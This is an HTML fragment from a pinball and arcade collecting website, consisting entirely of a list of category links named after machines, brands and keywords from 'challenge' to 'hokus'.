	<li class="cat-item cat-item-3784"><a href="https://pinballcars.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://pinballcars.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://pinballcars.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://pinballcars.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://pinballcars.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://pinballcars.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://pinballcars.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://pinballcars.com/category/charlies/" >charlie&#039;s</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://pinballcars.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://pinballcars.com/category/checkpoint/" >checkpoint</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://pinballcars.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://pinballcars.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://pinballcars.com/category/choplifter/" >choplifter</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://pinballcars.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://pinballcars.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://pinballcars.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://pinballcars.com/category/cirqus/" >cirqus</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://pinballcars.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://pinballcars.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://pinballcars.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://pinballcars.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://pinballcars.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://pinballcars.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://pinballcars.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://pinballcars.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://pinballcars.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://pinballcars.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://pinballcars.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://pinballcars.com/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://pinballcars.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://pinballcars.com/category/coin-op/" >coin-op</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://pinballcars.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://pinballcars.com/category/coleco/" >coleco</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://pinballcars.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://pinballcars.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://pinballcars.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://pinballcars.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://pinballcars.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://pinballcars.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://pinballcars.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://pinballcars.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://pinballcars.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://pinballcars.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://pinballcars.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://pinballcars.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://pinballcars.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://pinballcars.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://pinballcars.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://pinballcars.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://pinballcars.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://pinballcars.com/category/cosmotrons/" >cosmotrons</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://pinballcars.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://pinballcars.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://pinballcars.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://pinballcars.com/category/cowpoke/" >cowpoke</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://pinballcars.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://pinballcars.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://pinballcars.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://pinballcars.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pinballcars.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://pinballcars.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://pinballcars.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://pinballcars.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://pinballcars.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://pinballcars.com/category/cruisn/" >cruis&#039;n</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://pinballcars.com/category/cruisin/" >cruisin</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://pinballcars.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://pinballcars.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://pinballcars.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://pinballcars.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://pinballcars.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://pinballcars.com/category/cyberball/" >cyberball</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://pinballcars.com/category/cybernaut/" >cybernaut</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://pinballcars.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://pinballcars.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://pinballcars.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://pinballcars.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://pinballcars.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://pinballcars.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://pinballcars.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://pinballcars.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://pinballcars.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://pinballcars.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://pinballcars.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://pinballcars.com/category/decided/" >decided</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://pinballcars.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://pinballcars.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://pinballcars.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://pinballcars.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://pinballcars.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://pinballcars.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://pinballcars.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://pinballcars.com/category/devastators/" >devastators</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://pinballcars.com/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://pinballcars.com/category/dgottlieb1971addaballclassicmachinebaseballthemehomerun/" >dgottlieb1971addaballclassicmachinebaseballthemehomerun</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://pinballcars.com/category/dialed/" >dialed</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://pinballcars.com/category/dieses/" >dieses</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://pinballcars.com/category/diner/" >diner</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://pinballcars.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://pinballcars.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://pinballcars.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://pinballcars.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://pinballcars.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://pinballcars.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://pinballcars.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://pinballcars.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://pinballcars.com/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://pinballcars.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://pinballcars.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://pinballcars.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://pinballcars.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://pinballcars.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://pinballcars.com/category/drop-a-card/" >drop-a-card</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://pinballcars.com/category/dubble/" >dubble</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://pinballcars.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://pinballcars.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://pinballcars.com/category/dudes/" >dudes</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://pinballcars.com/category/dungeons/" >dungeons</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://pinballcars.com/category/dunnit/" >dunnit</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://pinballcars.com/category/duotron/" >duotron</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://pinballcars.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://pinballcars.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://pinballcars.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://pinballcars.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://pinballcars.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://pinballcars.com/category/earthshaker/" >earthshaker</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://pinballcars.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://pinballcars.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://pinballcars.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://pinballcars.com/category/electromechanical/" >electromechanical</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://pinballcars.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://pinballcars.com/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://pinballcars.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://pinballcars.com/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://pinballcars.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://pinballcars.com/category/elviras/" >elviras</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pinballcars.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://pinballcars.com/category/embryon/" >embryon</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://pinballcars.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://pinballcars.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://pinballcars.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://pinballcars.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://pinballcars.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://pinballcars.com/category/escalating/" >escalating</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://pinballcars.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://pinballcars.com/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://pinballcars.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://pinballcars.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://pinballcars.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://pinballcars.com/category/excitebike/" >excitebike</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://pinballcars.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://pinballcars.com/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://pinballcars.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://pinballcars.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://pinballcars.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://pinballcars.com/category/factory-built/" >factory-built</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://pinballcars.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://pinballcars.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://pinballcars.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://pinballcars.com/category/faqs/" >faqs</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://pinballcars.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://pinballcars.com/category/fastbreak/" >fastbreak</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://pinballcars.com/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://pinballcars.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://pinballcars.com/category/fellow/" >fellow</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://pinballcars.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://pinballcars.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://pinballcars.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://pinballcars.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://pinballcars.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://pinballcars.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://pinballcars.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://pinballcars.com/category/firefox/" >firefox</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://pinballcars.com/category/firepower/" >firepower</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://pinballcars.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://pinballcars.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://pinballcars.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://pinballcars.com/category/fishtales/" >fishtales</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://pinballcars.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://pinballcars.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://pinballcars.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://pinballcars.com/category/flicker/" >flicker</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://pinballcars.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://pinballcars.com/category/flintstones/" >flintstones</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://pinballcars.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://pinballcars.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://pinballcars.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://pinballcars.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://pinballcars.com/category/foosball/" >foosball</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://pinballcars.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://pinballcars.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://pinballcars.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://pinballcars.com/category/foreallz/" >foreallz</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://pinballcars.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://pinballcars.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://pinballcars.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://pinballcars.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://pinballcars.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://pinballcars.com/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://pinballcars.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://pinballcars.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://pinballcars.com/category/freerunning/" >freerunning</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://pinballcars.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://pinballcars.com/category/frogger/" >frogger</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://pinballcars.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://pinballcars.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://pinballcars.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://pinballcars.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://pinballcars.com/category/funhouse/" >funhouse</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://pinballcars.com/category/funrise/" >funrise</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://pinballcars.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://pinballcars.com/category/g-loc/" >g-loc</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://pinballcars.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://pinballcars.com/category/galaga/" >galaga</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://pinballcars.com/category/galaxian/" >galaxian</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://pinballcars.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://pinballcars.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://pinballcars.com/category/gameplan/" >gameplan</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://pinballcars.com/category/gameplay/" >gameplay</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://pinballcars.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://pinballcars.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://pinballcars.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://pinballcars.com/category/gauntlet/" >gauntlet</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://pinballcars.com/category/geeteoh/" >geeteoh</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://pinballcars.com/category/genco/" >genco</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://pinballcars.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://pinballcars.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://pinballcars.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://pinballcars.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://pinballcars.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://pinballcars.com/category/ghettoway/" >ghettoway</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://pinballcars.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://pinballcars.com/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://pinballcars.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://pinballcars.com/category/ghosting/" >ghosting</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://pinballcars.com/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://pinballcars.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://pinballcars.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://pinballcars.com/category/gladiators/" >gladiators</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://pinballcars.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://pinballcars.com/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://pinballcars.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://pinballcars.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pinballcars.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://pinballcars.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://pinballcars.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://pinballcars.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://pinballcars.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://pinballcars.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://pinballcars.com/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://pinballcars.com/category/gorf/" >gorf</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://pinballcars.com/category/gorgar/" >gorgar</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://pinballcars.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://pinballcars.com/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://pinballcars.com/category/gotlieb/" >gotlieb</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://pinballcars.com/category/gottlibe/" >gottlibe</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://pinballcars.com/category/gottlieb/" >gottlieb</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://pinballcars.com/category/gottliebs/" >gottlieb&#039;s</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://pinballcars.com/category/gottliebsing/" >gottlieb&#039;sing</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://pinballcars.com/category/gottliebtop/" >gottlieb&#039;top</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://pinballcars.com/category/gottliebpremier/" >gottliebpremier</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://pinballcars.com/category/gottliebtarget/" >gottliebtarget</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://pinballcars.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://pinballcars.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://pinballcars.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://pinballcars.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://pinballcars.com/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://pinballcars.com/category/guerrilla/" >guerrilla</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://pinballcars.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://pinballcars.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://pinballcars.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://pinballcars.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://pinballcars.com/category/gusher/" >gusher</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://pinballcars.com/category/gyruss/" >gyruss</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://pinballcars.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://pinballcars.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://pinballcars.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://pinballcars.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://pinballcars.com/category/handpay/" >handpay</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://pinballcars.com/category/hangtime/" >hangtime</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://pinballcars.com/category/hankin/" >hankin</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://pinballcars.com/category/happ/" >happ</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://pinballcars.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://pinballcars.com/category/harlem/" >harlem</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://pinballcars.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://pinballcars.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://pinballcars.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://pinballcars.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://pinballcars.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://pinballcars.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://pinballcars.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://pinballcars.com/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://pinballcars.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://pinballcars.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://pinballcars.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://pinballcars.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://pinballcars.com/category/hitters/" >hitters</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://pinballcars.com/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://pinballcars.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://pinballcars.com/category/hogans/" >hogans</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://pinballcars.com/category/hokus/" >hokus</a>
</li>
